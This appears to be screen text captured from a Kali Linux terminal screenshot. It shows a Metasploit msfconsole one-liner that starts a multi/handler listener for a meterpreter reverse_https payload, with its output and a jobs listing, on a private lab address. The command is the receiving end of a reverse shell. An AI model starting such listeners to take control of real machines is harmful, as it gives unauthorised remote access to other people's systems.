 kali@kali: ~
01:14 PM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q -x 'use exploit/multi/handler; set payload multi/meterpreter/reverse_https; set LHOST eth0; run -j'
[*] Using configured payload generic/shell_reverse_tcp
payload => multi/meterpreter/reverse_https
LHOST => eth0
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.128.128:8443
msf6 exploit(multi/handler) > jobs
Jobs
====
Home
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler multi/meterpreter/reverse_https https://192.168.128.128:8443
msf6 exploit(multi/handler) >
python-
environments
KALI
BY OFFENSIVE SECURITY
[0] 0:sudo* "kali" 13:14 02-Feb-21